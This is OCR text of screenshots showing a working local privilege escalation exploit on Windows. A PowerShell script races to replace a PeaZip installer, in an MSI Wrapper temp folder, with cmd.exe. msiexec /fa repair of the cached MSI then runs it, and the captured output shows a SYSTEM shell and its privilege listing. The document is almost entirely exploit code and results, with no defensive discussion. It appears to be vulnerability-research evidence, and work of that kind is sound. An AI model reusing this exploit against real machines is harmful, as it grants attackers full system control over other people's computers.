 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 [byte[]] $exeBytes = (Get-Content -Encoding Byte -Path C:\Windows\System32\cmd.exe) -split ' '
2 $dir = $null
3 $exe = "peazip-8.8.0.WIN64.exe"
4 Write-Host "exe loaded, launch installer now."
5 while(1) {
6 $dir = Get-Item "C:\Users\nonroot\AppData\Local\Temp\MW-*"
7 if ($dir) {
8 $exePath = $dir.FullName + "\" + $exe
9
10 try {
11 [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
12 $fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
13
14 Read-Host "Press return when done/if you get shell (to release file lock)."
15
16 $fileStream.Close()
17 } catch {
18 Read-Host "Lost race condition."
19 }
20 return
21 }
22 }
PS C:\Users\nonroot> [byte[]] $exeBytes = (Get-Content -Encoding Byte -Path C:\Windows\System32\cmd.exe) -split ' '
$dir = $null
$exe = "peazip-8.8.0.WIN64.exe"
Write-Host "exe loaded, launch installer now."
while(1) {
$dir = Get-Item "C:\Users\nonroot\AppData\Local\Temp\MW-*"
if ($dir) {
$exePath = $dir.FullName + "\" + $exe
try {
[System.IO.File]::WriteAllBytes($exePath, $exeBytes)
$fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
Read-Host "Press return when done/if you get shell (to release file lock)."
$fileStream.Close()
} catch {
Read-Host "Lost race condition."
}
return
}
}
exe loaded, launch installer now.
Press return when done/if you get shell (to release file lock).:
PS C:\Users\nonroot>
1
Ln 173 Col 22 100%
Windows PowerShell
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\nonroot> msiexec.exe /fa "C:\Windows\Installer\823bf.msi"
PS C:\Users\nonroot> msiexec.exe /fa "C:\Windows\Installer\823bf.msi"
PS C:\Users\nonroot>
2
PeaZip (WIN64) (Wrapped using MSI Wrapper from www.exemsi.com)
Please wait while Windows configures PeaZip (WIN64) (Wrapped
using MSI Wrapper from www.exemsi.com)
3
Cancel
C:\Users\nonroot\AppData\Local\Temp\MW-0601f44b-cc25-43e2-b4b8-ee9954600a96\peazip-8.8.0.WIN64.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\SysWOW64>whoami
nt authority\system
4
C:\Windows\SysWOW64>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Enabled